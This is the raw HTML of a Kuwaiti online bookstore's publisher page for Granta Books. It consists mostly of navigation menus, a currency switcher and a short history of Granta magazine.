												<div class="info-box-inner set-cont-mb-s reset-last-child"><h6 style="margin-bottom: 0; font-size: 14px;">التوصيل</h6>
<p><strong><span style="color: #26225f;"><a style="color: #26225f;" href="/delivery-return-2/" target="_blank" rel="noopener"><span style="font-size: 14px;"> لجميع انحاء العالم</span></a></span></strong></p>
</div>

											</div>

					
									</div>
			</div>
		</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-icon wd-design-1 whb-2pcq59rrgv7khz6hxoix">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">القائمة</span>

			</a>
</div><!--END wd-header-mobile-nav--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo">
	<a href="https://online.thatalsalasil.com.kw/" class="wd-logo wd-main-logo" rel="home" aria-label="شعار الموقع">
		<img data-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/01/That-Al-Salasil.png" alt="That Al Salasil Bookstore | مكتبة ذات السلاسل" style="--smush-placeholder-width: 2560px; --smush-placeholder-aspect-ratio: 2560/932;max-width: 210px;" src="[data-uri]" class="lazyload" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener whb-qu1l3dldurwfqfaz1tb1">
	<a href="https://online.thatalsalasil.com.kw/cart/" title="عربة التسوق">
		
			<span class="wd-tools-icon wd-icon-alt">
															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span></bdi></span></span>
					</span>

			</a>
	</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-sticky-row whb-with-bg whb-without-border whb-color-dark whb-flex-equal-sides">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-right wd-design-1 wd-with-overlay" role="navigation" aria-label="Main navigation">
	<ul id="menu-main-navigation" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-48959" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-48959 item-level-0 menu-mega-dropdown wd-event-click menu-item-has-children dropdown-load-ajax dropdown-with-height" style="--wd-dropdown-height: 270px;--wd-dropdown-width: 650px;"><a href="https://online.thatalsalasil.com.kw/" class="woodmart-nav-link"><span class="nav-link-text">الكتب العربية</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-sized color-scheme-dark">

<div class="container">
<div class="dropdown-html-placeholder wd-fill" data-id="49434"></div>
</div>

</div>
</li>
<li id="menu-item-51123" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51123 item-level-0 menu-simple-dropdown wd-event-click menu-item-has-children" ><a href="#" class="woodmart-nav-link"><span class="nav-link-text">English Books</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-default color-scheme-dark">

<div class="container">
			<link rel="stylesheet" id="elementor-post-50862-css" href="https://online.thatalsalasil.com.kw/wp-content/uploads/elementor/css/post-50862.css?ver=1765015560" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="50862" class="elementor elementor-50862">
				<div class="wd-negative-gap elementor-element elementor-element-b160543 e-flex e-con-boxed e-con e-parent" data-id="b160543" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-c6b7a13 elementor-widget elementor-widget-wd_mega_menu" data-id="c6b7a13" data-element_type="widget" data-widget_type="wd_mega_menu.default">
				<div class="elementor-widget-container">
							<div class="widget_nav_mega_menu">
						<ul id="menu-%d8%a7%d9%84%d9%83%d8%aa%d8%a8-%d8%a7%d9%84%d8%a5%d9%86%d8%ac%d9%84%d9%8a%d8%b2%d9%8a%d8%a9-%d8%b9%d8%a7%d9%85%d9%88%d8%af-%d8%a7%d9%88%d9%84" class="menu wd-nav wd-nav-vertical wd-design-default wd-gap-"><li id="menu-item-51126" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-51126 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="/product-category/english-books/fiction/" class="woodmart-nav-link"><span class="nav-link-text">Fiction</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-51127" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51127 item-level-1 wd-event-hover" ><a href="/product-category/english-books/fiction/adventure/" class="woodmart-nav-link">Action &#038; Adventure</a></li>
	<li id="menu-item-51128" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51128 item-level-1 wd-event-hover" ><a href="/product-category/english-books/fiction/classics/" class="woodmart-nav-link">Classics</a></li>
	<li id="menu-item-51129" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51129 item-level-1 wd-event-hover" ><a href="/product-category/english-books/fiction/comics-graphic-novels/" class="woodmart-nav-link">Comics &#038; Graphic Novels</a></li>
	<li id="menu-item-51130" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51130 item-level-1 wd-event-hover" ><a href="/product-category/english-books/fiction/crime/" class="woodmart-nav-link">Crime</a></li>
	<li id="menu-item-51131" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51131 item-level-1 wd-event-hover" ><a href="/product-category/english-books/fiction/horror/" class="woodmart-nav-link">Horror</a></li>
	<li id="menu-item-51132" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51132 item-level-1 wd-event-hover" ><a href="/product-category/english-books/fiction/modern-literature/" class="woodmart-nav-link">Modern Literature</a></li>
	<li id="menu-item-51133" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51133 item-level-1 wd-event-hover" ><a href="/product-category/english-books/fiction/poetry-drama/" class="woodmart-nav-link">Poetry &#038; Drama</a></li>
	<li id="menu-item-51134" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51134 item-level-1 wd-event-hover" ><a href="/product-category/english-books/fiction/sci-fi-fantasy/" class="woodmart-nav-link">Sci-Fi &#038; Fantasy</a></li>
	<li id="menu-item-51135" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51135 item-level-1 wd-event-hover" ><a href="/product-category/english-books/fiction/thriller/" class="woodmart-nav-link">Thriller</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-51136" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-51136 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="/product-category/english-books/non-fiction/" class="woodmart-nav-link"><span class="nav-link-text">Non-Fiction</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-51137" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51137 item-level-1 wd-event-hover" ><a href="/product-category/english-books/non-fiction/biography/" class="woodmart-nav-link">Biography</a></li>
	<li id="menu-item-51138" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51138 item-level-1 wd-event-hover" ><a href="/product-category/english-books/non-fiction/business-law/" class="woodmart-nav-link">Business &#038; Law</a></li>
	<li id="menu-item-51139" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51139 item-level-1 wd-event-hover" ><a href="/product-category/english-books/non-fiction/food-cooking/" class="woodmart-nav-link">Food &#038; Cooking</a></li>
	<li id="menu-item-51140" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51140 item-level-1 wd-event-hover" ><a href="/product-category/english-books/non-fiction/history/" class="woodmart-nav-link">History</a></li>
	<li id="menu-item-51141" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51141 item-level-1 wd-event-hover" ><a href="/product-category/english-books/non-fiction/language/" class="woodmart-nav-link">Language</a></li>
	<li id="menu-item-51142" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51142 item-level-1 wd-event-hover" ><a href="/product-category/english-books/non-fiction/politics/" class="woodmart-nav-link">Politics</a></li>
	<li id="menu-item-51143" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51143 item-level-1 wd-event-hover" ><a href="/product-category/english-books/non-fiction/quizzes-games/" class="woodmart-nav-link">Quizzes &#038; Games</a></li>
	<li id="menu-item-51144" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51144 item-level-1 wd-event-hover" ><a href="/product-category/english-books/non-fiction/reference/" class="woodmart-nav-link">Reference</a></li>
	<li id="menu-item-51145" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51145 item-level-1 wd-event-hover" ><a href="/product-category/english-books/educational/science/" class="woodmart-nav-link">Science</a></li>
	<li id="menu-item-51146" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51146 item-level-1 wd-event-hover" ><a href="/product-category/english-books/non-fiction/self-development/" class="woodmart-nav-link">Self-Development</a></li>
	<li id="menu-item-51147" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51147 item-level-1 wd-event-hover" ><a href="/product-category/english-books/non-fiction/technology/" class="woodmart-nav-link">Technology</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-51148" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-51148 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="/product-category/english-books/educational/" class="woodmart-nav-link"><span class="nav-link-text">Educational</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-51150" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51150 item-level-1 wd-event-hover" ><a href="/product-category/english-books/educational/teaching-methods-materials/" class="woodmart-nav-link">Teaching Methods &#038; Materials</a></li>
	<li id="menu-item-51152" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51152 item-level-1 wd-event-hover" ><a href="/product-category/english-books/educational/computers-technology/" class="woodmart-nav-link">Computers &#038; Technology</a></li>
	<li id="menu-item-51154" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51154 item-level-1 wd-event-hover" ><a href="/product-category/english-books/educational/counseling/career-development/" class="woodmart-nav-link">Career Development</a></li>
	<li id="menu-item-51155" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51155 item-level-1 wd-event-hover" ><a href="/product-category/english-books/educational/counseling/crisis-management/" class="woodmart-nav-link">Crisis Management</a></li>
	<li id="menu-item-51156" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51156 item-level-1 wd-event-hover" ><a href="/product-category/english-books/educational/decision-making-problem-solving/" class="woodmart-nav-link">Decision-Making &#038; Problem Solving</a></li>
	<li id="menu-item-51157" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51157 item-level-1 wd-event-hover" ><a href="/product-category/english-books/educational/finance/" class="woodmart-nav-link">Finance</a></li>
	<li id="menu-item-51158" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51158 item-level-1 wd-event-hover" ><a href="/product-category/english-books/non-fiction/history/" class="woodmart-nav-link">History</a></li>
	<li id="menu-item-51160" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51160 item-level-1 wd-event-hover" ><a href="/product-category/english-books/educational/professional-development/" class="woodmart-nav-link">Professional Development</a></li>
	<li id="menu-item-51162" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51162 item-level-1 wd-event-hover" ><a href="/product-category/english-books/educational/teacher-student/" class="woodmart-nav-link">Teacher &#038; Student</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-51163" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-51163 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="/product-category/english-books/childrens-books/" class="woodmart-nav-link"><span class="nav-link-text">Kids Books</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-51164" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-51164 item-level-1 wd-event-hover" ><a href="/product-category/english-books/childrens-books/fiction-childrens-books/" class="woodmart-nav-link">Fiction kids</a>
	<ul class="sub-sub-menu wd-dropdown">
		<li id="menu-item-51165" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51165 item-level-2 wd-event-hover" ><a href="/product-category/english-books/childrens-books/fiction-childrens-books/activity-sticker-books/" class="woodmart-nav-link">Activity &#038; Sticker Books</a></li>
		<li id="menu-item-51166" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51166 item-level-2 wd-event-hover" ><a href="/product-category/english-books/childrens-books/fiction-childrens-books/chapter-books/" class="woodmart-nav-link">Chapter Books</a></li>
		<li id="menu-item-51167" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51167 item-level-2 wd-event-hover" ><a href="/product-category/english-books/childrens-books/education-en/early-readers/" class="woodmart-nav-link">Early Readers</a></li>
		<li id="menu-item-51168" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51168 item-level-2 wd-event-hover" ><a href="/product-category/english-books/childrens-books/fiction-childrens-books/learn-play/" class="woodmart-nav-link">Learn &#038; Play</a></li>
		<li id="menu-item-51169" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51169 item-level-2 wd-event-hover" ><a href="/product-category/english-books/childrens-books/fiction-childrens-books/manga/" class="woodmart-nav-link">Manga</a></li>
		<li id="menu-item-51170" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51170 item-level-2 wd-event-hover" ><a href="/product-category/english-books/childrens-books/fiction-childrens-books/picture-books/" class="woodmart-nav-link">Picture Books</a></li>
		<li id="menu-item-51171" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51171 item-level-2 wd-event-hover" ><a href="/product-category/english-books/childrens-books/fiction-childrens-books/poetry-drama-for-children/" class="woodmart-nav-link">Poetry &#038; Drama for Children</a></li>
	</ul>
</li>
	<li id="menu-item-51172" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-51172 item-level-1 wd-event-hover" ><a href="/product-category/english-books/childrens-books/non-fiction-en/" class="woodmart-nav-link">Kid&#8217;s Non-Fiction</a>
	<ul class="sub-sub-menu wd-dropdown">
		<li id="menu-item-51173" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51173 item-level-2 wd-event-hover" ><a href="/product-category/english-books/childrens-books/non-fiction-en/animals/" class="woodmart-nav-link">Animals</a></li>
		<li id="menu-item-51174" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51174 item-level-2 wd-event-hover" ><a href="/product-category/english-books/childrens-books/non-fiction-en/arts-crafts/" class="woodmart-nav-link">Arts &#038; Crafts</a></li>
		<li id="menu-item-51175" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51175 item-level-2 wd-event-hover" ><a href="/product-category/english-books/childrens-books/non-fiction-en/biography-for-children/" class="woodmart-nav-link">Biography for Children</a></li>
		<li id="menu-item-51176" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51176 item-level-2 wd-event-hover" ><a href="/product-category/english-books/childrens-books/education-en/english-literacy/" class="woodmart-nav-link">English Literacy</a></li>
		<li id="menu-item-51177" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51177 item-level-2 wd-event-hover" ><a href="/product-category/english-books/childrens-books/non-fiction-en/history-for-children/" class="woodmart-nav-link">History for Children</a></li>
		<li id="menu-item-51178" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51178 item-level-2 wd-event-hover" ><a href="/product-category/english-books/childrens-books/education-en/numbers-maths/" class="woodmart-nav-link">Numbers &#038; Maths</a></li>
		<li id="menu-item-51179" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51179 item-level-2 wd-event-hover" ><a href="/product-category/english-books/childrens-books/non-fiction-en/sport-for-children/" class="woodmart-nav-link">Sport for Children</a></li>
	</ul>
</li>
	<li id="menu-item-51180" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-51180 item-level-1 wd-event-hover" ><a href="/product-category/english-books/childrens-books/education-en/" class="woodmart-nav-link">Education</a>
	<ul class="sub-sub-menu wd-dropdown">
		<li id="menu-item-51181" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51181 item-level-2 wd-event-hover" ><a href="/product-category/english-books/childrens-books/education-en/english-literacy/" class="woodmart-nav-link">English Literacy</a></li>
		<li id="menu-item-51182" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51182 item-level-2 wd-event-hover" ><a href="/product-category/english-books/childrens-books/education-en/early-readers/" class="woodmart-nav-link">Early Readers</a></li>
		<li id="menu-item-51183" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51183 item-level-2 wd-event-hover" ><a href="/product-category/english-books/childrens-books/education-en/learn//product-category/english-books/childrens-books/education-en/learn/" class="woodmart-nav-link">Learn</a></li>
		<li id="menu-item-51184" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51184 item-level-2 wd-event-hover" ><a href="/product-category/english-books/childrens-books/education-en/numbers-maths/" class="woodmart-nav-link">Numbers &#038; Maths</a></li>
		<li id="menu-item-51185" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51185 item-level-2 wd-event-hover" ><a href="/product-category/english-books/childrens-books/education-en/social-science/" class="woodmart-nav-link">Social Science</a></li>
		<li id="menu-item-51186" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51186 item-level-2 wd-event-hover" ><a href="/product-category/english-books/childrens-books/education-en/quizzes-games-en/" class="woodmart-nav-link">Quizzes &#038; Games</a></li>
	</ul>
</li>
</ul>
</div>
</div>
</li>
<li id="menu-item-51187" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-51187 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="/product-category/english-books/age-group/" class="woodmart-nav-link"><span class="nav-link-text">Age Group</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-51188" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51188 item-level-1 wd-event-hover" ><a href="/product-category/english-books/age-group/18/" class="woodmart-nav-link">Adults</a></li>
	<li id="menu-item-51189" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51189 item-level-1 wd-event-hover" ><a href="/product-category/english-books/age-group/ages-1-to-3/" class="woodmart-nav-link">Age from 1 to 3</a></li>
	<li id="menu-item-51190" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51190 item-level-1 wd-event-hover" ><a href="/product-category/english-books/age-group/ages-3-to-5/" class="woodmart-nav-link">Age from 3 to 5</a></li>
	<li id="menu-item-51191" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51191 item-level-1 wd-event-hover" ><a href="/product-category/english-books/age-group/ages-5-to-12/" class="woodmart-nav-link">Age from 5 to 12</a></li>
	<li id="menu-item-51192" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51192 item-level-1 wd-event-hover" ><a href="/product-category/english-books/age-group/ages-12-to-18/" class="woodmart-nav-link">Age from 12 to 18</a></li>
	<li id="menu-item-51193" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51193 item-level-1 wd-event-hover" ><a href="/product-category/english-books/age-group/baby-toddlers/" class="woodmart-nav-link">Baby &#038; Toddlers</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-51194" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51194 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="/product-category/english-books/special-offer/" class="woodmart-nav-link"><span class="nav-link-text">Special Offer</span></a></li>
</ul>		</div>
						</div>
				</div>
					</div>
				</div>
				</div>
		
</div>

</div>
</li>
<li id="menu-item-51195" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-51195 item-level-0 menu-simple-dropdown wd-event-click" ><a href="#" class="woodmart-nav-link"><span class="nav-link-text">القرطاسية</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-51196" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51196 item-level-1 wd-event-hover" ><a href="/product-category/القرطاسية/حقائب-شنط/" class="woodmart-nav-link">حقائب &#8211; شنط</a></li>
	<li id="menu-item-51197" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51197 item-level-1 wd-event-hover" ><a href="/product-category/القرطاسية/أقلام-جافة-أقلام-رصاص-أقلام-تظليل/" class="woodmart-nav-link">أقلام جافة &#8211; أقلام رصاص &#8211; أقلام تظليل</a></li>
	<li id="menu-item-51198" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51198 item-level-1 wd-event-hover" ><a href="/product-category/القرطاسية/ورق-دفاتر-ملفات/" class="woodmart-nav-link">ورق &#8211; دفاتر &#8211; ملفات</a></li>
	<li id="menu-item-51199" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51199 item-level-1 wd-event-hover" ><a href="/product-category/القرطاسية/المزيد-من-أدوات-القرطاسية/" class="woodmart-nav-link">المزيد من أدوات القرطاسية</a></li>
</ul>
</div>
</div>
</li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="wd-header-my-account wd-tools-element wd-event-hover wd-design-7 wd-account-style-icon login-side-opener whb-7qrb5r43fmh57lkx4dry">
			<a href="https://online.thatalsalasil.com.kw/my-account/" title="حسابي">
			
				<span class="wd-tools-icon">
									</span>
				<span class="wd-tools-text">
				تسجيل الدخول / التسجيل			</span>

					</a>

			</div>

<div class="wd-header-wishlist wd-tools-element wd-style-icon wd-with-count wd-design-7 whb-j9nqf397yrj3s8c855md" title="المفضلة لدي">
	<a href="https://online.thatalsalasil.com.kw/wishlist/" title="منتجات المفضلة">
		
			<span class="wd-tools-icon">
				
									<span class="wd-tools-count">
						0					</span>
							</span>

			<span class="wd-tools-text">
				المفضلة			</span>

			</a>
</div>

<div class="wd-header-cart wd-tools-element wd-design-7 cart-widget-opener wd-style-icon whb-eyi35wj5v52my2hec8de">
	<a href="https://online.thatalsalasil.com.kw/cart/" title="عربة التسوق">
		
			<span class="wd-tools-icon">
															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span></bdi></span></span>
					</span>

			</a>
	</div>

<div class="wd-header-text set-cont-mb-s reset-last-child  wd-inline"><h6><div class="wcml-dropdown product wcml_currency_switcher wcml-cs-rtl" >
	<ul>
		<li class="wcml-cs-active-currency" >
			<a class="wcml-cs-item-toggle">دينار كويتي (&#x62f;.&#x643;) - KWD</a>
			<ul class="wcml-cs-submenu">
																								<li>
							<a rel="BHD">دينار بحريني (.&#x62f;.&#x628;) - BHD</a>
						</li>
																				<li>
							<a rel="SAR">ريال سعودي (&#x631;.&#x633;) - SAR</a>
						</li>
																				<li>
							<a rel="QAR">ريال قطري (&#x631;.&#x642;) - QAR</a>
						</li>
																				<li>
							<a rel="OMR">ريال عماني (&#x631;.&#x639;.) - OMR</a>
						</li>
																				<li>
							<a rel="AED">درهم إماراتي (&#x62f;.&#x625;) - AED</a>
						</li>
																				<li>
							<a rel="USD">دولار أمريكي (&#36;) - USD</a>
						</li>
																				<li>
							<a rel="GBP">جنيه إسترليني (&pound;) - GBP</a>
						</li>
																				<li>
							<a rel="EUR">يورو (&euro;) - EUR</a>
						</li>
												</ul>
		</li>
	</ul>
</div></h6></div>
</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
				<div class="wd-search-form wd-header-search-form-mobile wd-display-form whb-kv1cizir1p1hjpwwydal">
				
				
				<form role="search" method="get" class="searchform  wd-style-with-bg-2 wd-cat-style-bordered" action="https://online.thatalsalasil.com.kw/" >
					<input type="text" class="s" placeholder="البحث عن الكتب , المؤلف , دار النشر" value="" name="s" aria-label="Search" title="البحث عن الكتب , المؤلف , دار النشر" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
				
				
							</div>
		</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="main-page-wrapper">
		
		<script>var woodmart_wpml_js_data = {"languages":{"ar":{"code":"ar","id":"5","native_name":"\u0627\u0644\u0639\u0631\u0628\u064a\u0629","major":"0","active":"1","default_locale":"ar","encode_url":"0","tag":"ar","missing":0,"translated_name":"\u0627\u0644\u0639\u0631\u0628\u064a\u0629","url":"https:\/\/online.thatalsalasil.com.kw\/publishers\/granta-books\/","country_flag_url":"https:\/\/online.thatalsalasil.com.kw\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/flags\/ar.png","language_code":"ar"},"en":{"code":"en","id":"1","native_name":"English","major":"1","active":0,"default_locale":"en_US","encode_url":"0","tag":"en","missing":1,"translated_name":"\u0627\u0644\u0625\u0646\u062c\u0644\u064a\u0632\u064a\u0629","url":"https:\/\/online.thatalsalasil.com.kw\/en\/","country_flag_url":"https:\/\/online.thatalsalasil.com.kw\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/flags\/en.png","language_code":"en"}}}</script>
		<!-- MAIN CONTENT AREA -->
				<div class="container">
			<div class="row content-layout-wrapper align-items-start">
				<div class="site-content shop-content-area col-12 content-with-products wd-builder-on" role="main">			<link rel="stylesheet" id="elementor-post-1239-css" href="https://online.thatalsalasil.com.kw/wp-content/uploads/elementor/css/post-1239.css?ver=1765015561" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="1239" class="elementor elementor-1239">
				<div class="wd-negative-gap elementor-element elementor-element-e794b4e e-flex e-con-boxed e-con e-parent" data-id="e794b4e" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-0d7839b e-con-full e-flex e-con e-child" data-id="0d7839b" data-element_type="container">
				<div class="elementor-element elementor-element-70d7493 wd-nowrap-md text-right elementor-hidden-mobile wd-single-breadcrumbs wd-breadcrumbs elementor-widget elementor-widget-wd_wc_breadcrumb" data-id="70d7493" data-element_type="widget" data-widget_type="wd_wc_breadcrumb.default">
				<div class="elementor-widget-container">
					<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb">				<a href="https://online.thatalsalasil.com.kw" class="breadcrumb-link">
					الرئيسية				</a>
							<a href="https://online.thatalsalasil.com.kw/shop/" class="breadcrumb-link">
					المتجر				</a>
							<span class="breadcrumb-last">
					Product دور النشر				</span>
							<span class="breadcrumb-last">
					Granta Books				</span>
			</nav>				</div>
				</div>
				<div class="elementor-element elementor-element-a061ebb elementor-hidden-mobile elementor-hidden-tablet wd-shop-result-count elementor-widget elementor-widget-wd_shop_archive_result_count" data-id="a061ebb" data-element_type="widget" data-widget_type="wd_shop_archive_result_count.default">
				<div class="elementor-widget-container">
					<p class="woocommerce-result-count" role="alert" aria-relevant="all" >
	عرض النتيجة الوحيدة</p>
				</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-9c47525 text-right wd-woo-page-title elementor-widget elementor-widget-wd_shop_archive_woocommerce_title" data-id="9c47525" data-element_type="widget" data-widget_type="wd_shop_archive_woocommerce_title.default">
				<div class="elementor-widget-container">
							<h1 class="entry-title title">
			Granta Books		</h1>
						</div>
				</div>
				<div class="elementor-element elementor-element-f2b05c4 text-right wd-shop-desc elementor-widget elementor-widget-wd_shop_archive_archive_description" data-id="f2b05c4" data-element_type="widget" data-widget_type="wd_shop_archive_archive_description.default">
				<div class="elementor-widget-container">
					<div class="term-description"><p>Granta magazine and Granta Books share a remit to discover and publish the best in new literary fiction, memoir, reportage and poetry from around the world. The magazine was founded in 1889 by students at Cambridge University as The Granta, a periodical of student politics, badinage and literary enterprise, named after the river that runs through the town. In this original incarnation, it published the work of writers like A.A. Milne, Michael Frayn, Stevie Smith, Ted Hughes and Sylvia Plath. In 1979, Bill Buford and Pete de Bolla transformed Granta from a student publication to the literary quarterly it remains today. Each themed issue of Granta turns the attention of the world’s best writers on to one aspect of the way we live now.</p>
</div>				</div>
				</div>
				<div class="elementor-element elementor-element-cb5dca8 wd-width-100 wd-nav-accordion-mb-on elementor-widget elementor-widget-wd_product_categories" data-id="cb5dca8" data-element_type="widget" data-widget_type="wd_product_categories.default">
				<div class="elementor-widget-container">
														
				<div class="wd-img-width wd-cats products woocommerce columns-4 wd-cats-element wd-carousel-container" id="carousel-6937498d1ad4c">
					<div class="wd-carousel-inner">
						<div class="wd-carousel wd-grid" data-scroll_per_page="yes" style="--wd-col-lg:6;--wd-col-md:3;--wd-col-sm:2;--wd-gap-lg:20px;--wd-gap-sm:10px;">
							<div class="wd-carousel-wrap">
																	<div class="wd-carousel-item">
										
<div class="category-grid-item cat-design-alt without-product-count product-category product first" data-loop="1">
	<div class="wrapp-category">
		<div class="category-image-wrapp">
			<a href="https://online.thatalsalasil.com.kw/product-category/%d8%a3%d8%ad%d8%af%d8%ab-%d8%a5%d8%b5%d8%af%d8%a7%d8%b1%d8%a7%d8%aa-%d9%83%d8%aa%d8%a8-%d8%b0%d8%a7%d8%aa-%d8%a7%d9%84%d8%b3%d9%84%d8%a7%d8%b3%d9%84/" class="category-image" aria-label="Category image">
				
